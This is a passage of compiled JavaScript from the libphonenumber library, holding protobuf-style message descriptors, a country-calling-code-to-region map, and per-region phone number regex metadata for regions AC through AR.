		null != a && this.g.apply(this, arguments);
	}
	E.prototype.i = '';
	E.prototype.set = function (a) {
		this.i = '' + a;
	};
	E.prototype.g = function (a, b, c) {
		this.i += String(a);
		if (null != b) for (var d = 1; d < arguments.length; d++) this.i += arguments[d];
		return this;
	};
	E.prototype.toString = function () {
		return this.i;
	}; /*

 Protocol Buffer 2 Copyright 2008 Google Inc.
 All other code copyright its respective owners.
 Copyright (C) 2010 The Libphonenumber Authors

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
	function F() {
		n.call(this);
	}
	m(F, n);
	var pa = null;
	function G() {
		n.call(this);
	}
	m(G, n);
	var qa = null;
	function H() {
		n.call(this);
	}
	m(H, n);
	var ra = null;
	F.prototype.j = function () {
		var a = pa;
		a ||
			(pa = a =
				y(F, {
					0: { name: 'NumberFormat', s: 'i18n.phonenumbers.NumberFormat' },
					1: { name: 'pattern', required: !0, h: 9, type: String },
					2: { name: 'format', required: !0, h: 9, type: String },
					3: { name: 'leading_digits_pattern', o: !0, h: 9, type: String },
					4: { name: 'national_prefix_formatting_rule', h: 9, type: String },
					6: {
						name: 'national_prefix_optional_when_formatting',
						h: 8,
						defaultValue: !1,
						type: Boolean,
					},
					5: { name: 'domestic_carrier_code_formatting_rule', h: 9, type: String },
				}));
		return a;
	};
	F.j = F.prototype.j;
	G.prototype.j = function () {
		var a = qa;
		a ||
			(qa = a =
				y(G, {
					0: { name: 'PhoneNumberDesc', s: 'i18n.phonenumbers.PhoneNumberDesc' },
					2: { name: 'national_number_pattern', h: 9, type: String },
					9: { name: 'possible_length', o: !0, h: 5, type: Number },
					10: { name: 'possible_length_local_only', o: !0, h: 5, type: Number },
					6: { name: 'example_number', h: 9, type: String },
				}));
		return a;
	};
	G.j = G.prototype.j;
	H.prototype.j = function () {
		var a = ra;
		a ||
			(ra = a =
				y(H, {
					0: { name: 'PhoneMetadata', s: 'i18n.phonenumbers.PhoneMetadata' },
					1: { name: 'general_desc', h: 11, type: G },
					2: { name: 'fixed_line', h: 11, type: G },
					3: { name: 'mobile', h: 11, type: G },
					4: { name: 'toll_free', h: 11, type: G },
					5: { name: 'premium_rate', h: 11, type: G },
					6: { name: 'shared_cost', h: 11, type: G },
					7: { name: 'personal_number', h: 11, type: G },
					8: { name: 'voip', h: 11, type: G },
					21: { name: 'pager', h: 11, type: G },
					25: { name: 'uan', h: 11, type: G },
					27: { name: 'emergency', h: 11, type: G },
					28: { name: 'voicemail', h: 11, type: G },
					29: { name: 'short_code', h: 11, type: G },
					30: { name: 'standard_rate', h: 11, type: G },
					31: { name: 'carrier_specific', h: 11, type: G },
					33: { name: 'sms_services', h: 11, type: G },
					24: { name: 'no_international_dialling', h: 11, type: G },
					9: { name: 'id', required: !0, h: 9, type: String },
					10: { name: 'country_code', h: 5, type: Number },
					11: { name: 'international_prefix', h: 9, type: String },
					17: { name: 'preferred_international_prefix', h: 9, type: String },
					12: { name: 'national_prefix', h: 9, type: String },
					13: { name: 'preferred_extn_prefix', h: 9, type: String },
					15: { name: 'national_prefix_for_parsing', h: 9, type: String },
					16: { name: 'national_prefix_transform_rule', h: 9, type: String },
					18: { name: 'same_mobile_and_fixed_line_pattern', h: 8, defaultValue: !1, type: Boolean },
					19: { name: 'number_format', o: !0, h: 11, type: F },
					20: { name: 'intl_number_format', o: !0, h: 11, type: F },
					22: { name: 'main_country_for_code', h: 8, defaultValue: !1, type: Boolean },
					23: { name: 'leading_digits', h: 9, type: String },
					26: { name: 'leading_zero_possible', h: 8, defaultValue: !1, type: Boolean },
				}));
		return a;
	};
	H.j = H.prototype.j;
	function I() {
		n.call(this);
	}
	m(I, n);
	var sa = null,
		ta = { ea: 0, da: 1, ca: 5, ba: 10, aa: 20 };
	I.prototype.j = function () {
		var a = sa;
		a ||
			(sa = a =
				y(I, {
					0: { name: 'PhoneNumber', s: 'i18n.phonenumbers.PhoneNumber' },
					1: { name: 'country_code', required: !0, h: 5, type: Number },
					2: { name: 'national_number', required: !0, h: 4, type: Number },
					3: { name: 'extension', h: 9, type: String },
					4: { name: 'italian_leading_zero', h: 8, type: Boolean },
					8: { name: 'number_of_leading_zeros', h: 5, defaultValue: 1, type: Number },
					5: { name: 'raw_input', h: 9, type: String },
					6: { name: 'country_code_source', h: 14, defaultValue: 0, type: ta },
					7: { name: 'preferred_domestic_carrier_code', h: 9, type: String },
				}));
		return a;
	};
	I.ctor = I;
	I.ctor.j = I.prototype.j; /*

 Copyright (C) 2010 The Libphonenumber Authors

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
	var J = {
			1: 'US AG AI AS BB BM BS CA DM DO GD GU JM KN KY LC MP MS PR SX TC TT VC VG VI'.split(' '),
			7: ['RU', 'KZ'],
			20: ['EG'],
			27: ['ZA'],
			30: ['GR'],
			31: ['NL'],
			32: ['BE'],
			33: ['FR'],
			34: ['ES'],
			36: ['HU'],
			39: ['IT', 'VA'],
			40: ['RO'],
			41: ['CH'],
			43: ['AT'],
			44: ['GB', 'GG', 'IM', 'JE'],
			45: ['DK'],
			46: ['SE'],
			47: ['NO', 'SJ'],
			48: ['PL'],
			49: ['DE'],
			51: ['PE'],
			52: ['MX'],
			53: ['CU'],
			54: ['AR'],
			55: ['BR'],
			56: ['CL'],
			57: ['CO'],
			58: ['VE'],
			60: ['MY'],
			61: ['AU', 'CC', 'CX'],
			62: ['ID'],
			63: ['PH'],
			64: ['NZ'],
			65: ['SG'],
			66: ['TH'],
			81: ['JP'],
			82: ['KR'],
			84: ['VN'],
			86: ['CN'],
			90: ['TR'],
			91: ['IN'],
			92: ['PK'],
			93: ['AF'],
			94: ['LK'],
			95: ['MM'],
			98: ['IR'],
			211: ['SS'],
			212: ['MA', 'EH'],
			213: ['DZ'],
			216: ['TN'],
			218: ['LY'],
			220: ['GM'],
			221: ['SN'],
			222: ['MR'],
			223: ['ML'],
			224: ['GN'],
			225: ['CI'],
			226: ['BF'],
			227: ['NE'],
			228: ['TG'],
			229: ['BJ'],
			230: ['MU'],
			231: ['LR'],
			232: ['SL'],
			233: ['GH'],
			234: ['NG'],
			235: ['TD'],
			236: ['CF'],
			237: ['CM'],
			238: ['CV'],
			239: ['ST'],
			240: ['GQ'],
			241: ['GA'],
			242: ['CG'],
			243: ['CD'],
			244: ['AO'],
			245: ['GW'],
			246: ['IO'],
			247: ['AC'],
			248: ['SC'],
			249: ['SD'],
			250: ['RW'],
			251: ['ET'],
			252: ['SO'],
			253: ['DJ'],
			254: ['KE'],
			255: ['TZ'],
			256: ['UG'],
			257: ['BI'],
			258: ['MZ'],
			260: ['ZM'],
			261: ['MG'],
			262: ['RE', 'YT'],
			263: ['ZW'],
			264: ['NA'],
			265: ['MW'],
			266: ['LS'],
			267: ['BW'],
			268: ['SZ'],
			269: ['KM'],
			290: ['SH', 'TA'],
			291: ['ER'],
			297: ['AW'],
			298: ['FO'],
			299: ['GL'],
			350: ['GI'],
			351: ['PT'],
			352: ['LU'],
			353: ['IE'],
			354: ['IS'],
			355: ['AL'],
			356: ['MT'],
			357: ['CY'],
			358: ['FI', 'AX'],
			359: ['BG'],
			370: ['LT'],
			371: ['LV'],
			372: ['EE'],
			373: ['MD'],
			374: ['AM'],
			375: ['BY'],
			376: ['AD'],
			377: ['MC'],
			378: ['SM'],
			380: ['UA'],
			381: ['RS'],
			382: ['ME'],
			383: ['XK'],
			385: ['HR'],
			386: ['SI'],
			387: ['BA'],
			389: ['MK'],
			420: ['CZ'],
			421: ['SK'],
			423: ['LI'],
			500: ['FK'],
			501: ['BZ'],
			502: ['GT'],
			503: ['SV'],
			504: ['HN'],
			505: ['NI'],
			506: ['CR'],
			507: ['PA'],
			508: ['PM'],
			509: ['HT'],
			590: ['GP', 'BL', 'MF'],
			591: ['BO'],
			592: ['GY'],
			593: ['EC'],
			594: ['GF'],
			595: ['PY'],
			596: ['MQ'],
			597: ['SR'],
			598: ['UY'],
			599: ['CW', 'BQ'],
			670: ['TL'],
			672: ['NF'],
			673: ['BN'],
			674: ['NR'],
			675: ['PG'],
			676: ['TO'],
			677: ['SB'],
			678: ['VU'],
			679: ['FJ'],
			680: ['PW'],
			681: ['WF'],
			682: ['CK'],
			683: ['NU'],
			685: ['WS'],
			686: ['KI'],
			687: ['NC'],
			688: ['TV'],
			689: ['PF'],
			690: ['TK'],
			691: ['FM'],
			692: ['MH'],
			800: ['001'],
			808: ['001'],
			850: ['KP'],
			852: ['HK'],
			853: ['MO'],
			855: ['KH'],
			856: ['LA'],
			870: ['001'],
			878: ['001'],
			880: ['BD'],
			881: ['001'],
			882: ['001'],
			883: ['001'],
			886: ['TW'],
			888: ['001'],
			960: ['MV'],
			961: ['LB'],
			962: ['JO'],
			963: ['SY'],
			964: ['IQ'],
			965: ['KW'],
			966: ['SA'],
			967: ['YE'],
			968: ['OM'],
			970: ['PS'],
			971: ['AE'],
			972: ['IL'],
			973: ['BH'],
			974: ['QA'],
			975: ['BT'],
			976: ['MN'],
			977: ['NP'],
			979: ['001'],
			992: ['TJ'],
			993: ['TM'],
			994: ['AZ'],
			995: ['GE'],
			996: ['KG'],
			998: ['UZ'],
		},
		va = {
			AC: [
				,
				[, , '(?:[01589]\\d|[46])\\d{4}', , , , , , , [5, 6]],
				[, , '6[2-467]\\d{3}', , , , '62889', , , [5]],
				[, , '4\\d{4}', , , , '40123', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AC',
				247,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:0[1-9]|[1589]\\d)\\d{4}', , , , '542011', , , [6]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AD: [
				,
				[, , '(?:1|6\\d)\\d{7}|[135-9]\\d{5}', , , , , , , [6, 8, 9]],
				[, , '[78]\\d{5}', , , , '712345', , , [6]],
				[, , '690\\d{6}|[356]\\d{5}', , , , '312345', , , [6, 9]],
				[, , '180[02]\\d{4}', , , , '18001234', , , [8]],
				[, , '[19]\\d{5}', , , , '912345', , , [6]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AD',
				376,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['[135-9]']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1800\\d{4}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AE: [
				,
				[
					,
					,
					'(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '[2-4679][2-8]\\d{6}', , , , '22345678', , , [8], [7]],
				[, , '5[024-68]\\d{7}', , , , '501234567', , , [9]],
				[, , '400\\d{6}|800\\d{2,9}', , , , '800123456'],
				[, , '900[02]\\d{5}', , , , '900234567', , , [9]],
				[, , '700[05]\\d{5}', , , , '700012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AE',
				971,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2,9})', '$1 $2', ['60|8']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[236]|[479][2-8]'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{5})', '$1 $2 $3', ['[479]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['5'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '600[25]\\d{5}', , , , '600212345', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AF: [
				,
				[, , '[2-7]\\d{8}', , , , , , , [9], [7]],
				[, , '(?:[25][0-8]|[34][0-4]|6[0-5])[2-9]\\d{6}', , , , '234567890', , , , [7]],
				[, , '7\\d{8}', , , , '701234567', , , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AF',
				93,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[1-9]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1'],
				],
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1']],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AG: [
				,
				[, , '(?:268|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '268(?:4(?:6[0-38]|84)|56[0-2])\\d{4}', , , , '2684601234', , , , [7]],
				[
					,
					,
					'268(?:464|7(?:1[3-9]|[28]\\d|3[0246]|64|7[0-689]))\\d{4}',
					,
					,
					,
					'2684641234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '26848[01]\\d{4}', , , , '2684801234', , , , [7]],
				'AG',
				1,
				'011',
				'1',
				,
				,
				'1|([457]\\d{6})$',
				'268$1',
				,
				,
				,
				,
				[, , '26840[69]\\d{4}', , , , '2684061234', , , , [7]],
				,
				'268',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AI: [
				,
				[, , '(?:264|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '264(?:292|4(?:6[12]|9[78]))\\d{4}', , , , '2644612345', , , , [7]],
				[
					,
					,
					'264(?:235|4(?:69|76)|5(?:3[6-9]|8[1-4])|7(?:29|72))\\d{4}',
					,
					,
					,
					'2642351234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'AI',
				1,
				'011',
				'1',
				,
				,
				'1|([2457]\\d{6})$',
				'264$1',
				,
				,
				,
				,
				[, , '264724\\d{4}', , , , '2647241234', , , , [7]],
				,
				'264',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AL: [
				,
				[
					,
					,
					'(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9],
					[5],
				],
				[
					,
					,
					'4505[0-2]\\d{3}|(?:[2358][16-9]\\d[2-9]|4410)\\d{4}|(?:[2358][2-5][2-9]|4(?:[2-57-9][2-9]|6\\d))\\d{5}',
					,
					,
					,
					'22345678',
					,
					,
					[8],
					[5, 6, 7],
				],
				[, , '6(?:[78][2-9]|9\\d)\\d{6}', , , , '672123456', , , [9]],
				[, , '800\\d{4}', , , , '8001234', , , [7]],
				[, , '900[1-9]\\d\\d', , , , '900123', , , [6]],
				[, , '808[1-9]\\d\\d', , , , '808123', , , [6]],
				[, , '700[2-9]\\d{4}', , , , '70021234', , , [8]],
				[, , , , , , , , , [-1]],
				'AL',
				355,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,4})', '$1 $2', ['80|9'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['4[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2358][2-5]|4'], '0$1'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[23578]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['6'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AM: [
				,
				[, , '(?:[1-489]\\d|55|60|77)\\d{6}', , , , , , , [8], [5, 6]],
				[
					,
					,
					'(?:(?:1[0-25]|47)\\d|2(?:2[2-46]|3[1-8]|4[2-69]|5[2-7]|6[1-9]|8[1-7])|3[12]2)\\d{5}',
					,
					,
					,
					'10123456',
					,
					,
					,
					[5, 6],
				],
				[, , '(?:33|4[1349]|55|77|88|9[13-9])\\d{6}', , , , '77123456'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '90[016]\\d{5}', , , , '90012345'],
				[, , '80[1-4]\\d{5}', , , , '80112345'],
				[, , , , , , , , , [-1]],
				[, , '60(?:2[78]|3[5-9]|4[02-9]|5[0-46-9]|[6-8]\\d|9[01])\\d{4}', , , , '60271234'],
				'AM',
				374,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[89]0'], '0 $1'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['2|3[12]'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['1|47'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['[3-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AO: [
				,
				[, , '[29]\\d{8}', , , , , , , [9]],
				[, , '2\\d(?:[0134][25-9]|[25-9]\\d)\\d{5}', , , , '222123456'],
				[, , '9[1-59]\\d{7}', , , , '923123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AO',
				244,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[29]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AR: [
				,
				[, , '(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}', , , , , , , [10, 11], [6, 7, 8]],
				[
					,
					,
					'3888[013-9]\\d{5}|3(?:7(?:1[15]|81)|8(?:21|4[16]|69|9[12]))[46]\\d{5}|(?:29(?:54|66)|3(?:7(?:55|77)|865))[2-8]\\d{5}|(?:2(?:2(?:2[59]|44|52)|3(?:26|44)|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|(?:2(?:284|3(?:02|23)|657|920)|3(?:4(?:8[27]|92)|541|878))[2-7]\\d{5}|(?:2(?:(?:26|62)2|320|477|9(?:42|83))|3(?:329|4(?:[47]6|62|89)|564))[2-6]\\d{5}|(?:(?:11[1-8]|670)\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-8]|[36][45]|4[3-6])|80[45]|9(?:[17][4-6]|[48][45]|9[3-6]))|3(?:364|4(?:1[2-7]|[235][4-6]|84)|5(?:1[2-9]|[38][4-6])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|[17][2-6]|3[4-6]|[58][3-6])))\\d{6}|2(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])))[3-6]\\d{5}|(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|25|[45][25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}',
					,
					,
					,
					'1123456789',
					,
					,
					[10],
					[6, 7, 8],
				],
				[
					,
					,
					'93(?:7(?:1[15]|81)[46]|8(?:(?:21|4[16]|69|9[12])[46]|88[013-9]))\\d{5}|9(?:29(?:54|66)|3(?:7(?:55|77)|865))[2-8]\\d{5}|9(?:2(?:2(?:2[59]|44|52)|3(?:26|44)|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|9(?:2(?:284|3(?:02|23)|657|920)|3(?:4(?:8[27]|92)|541|878))[2-7]\\d{5}|9(?:2(?:(?:26|62)2|320|477|9(?:42|83))|3(?:329|4(?:[47]6|62|89)|564))[2-6]\\d{5}|(?:675\\d|9(?:11[1-8]\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-8]|[36][45]|4[3-6])|80[45]|9(?:[17][4-6]|[48][45]|9[3-6]))|3(?:364|4(?:1[2-7]|[235][4-6]|84)|5(?:1[2-9]|[38][4-6])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|[17][2-6]|3[4-6]|[58][3-6]))))\\d{6}|92(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|9(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])))[3-6]\\d{5}|9(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|25|[45][25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}',
					,
					,
					,
					'91123456789',
					,
					,
					,
					[6, 7, 8],
				],
				[, , '800\\d{7,8}', , , , '8001234567'],
				[, , '60[04579]\\d{7}', , , , '6001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AR',
				54,
				'00',
				'0',
				,
				,
				'0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?',
				'9$1',
				,
				,
				[
					[, '(\\d{3})', '$1', ['0|1(?:0[0-35-7]|1[02-5]|2[015]|3[47]|4[478])|911']],
					[, '(\\d{2})(\\d{4})', '$1-$2', ['[1-9]']],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-9]']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[1-8]']],
					[
						,
						'(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2-$3',
						[
							'2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])',
							'2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2-$3', ['1'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[68]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2-$3', ['[23]'], '0$1', , 1],
					[
						,
						'(\\d)(\\d{4})(\\d{2})(\\d{4})',
						'$2 15-$3-$4',
						[
							'9(?:2[2-469]|3[3-578])',
							'9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))',
							'9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
					],
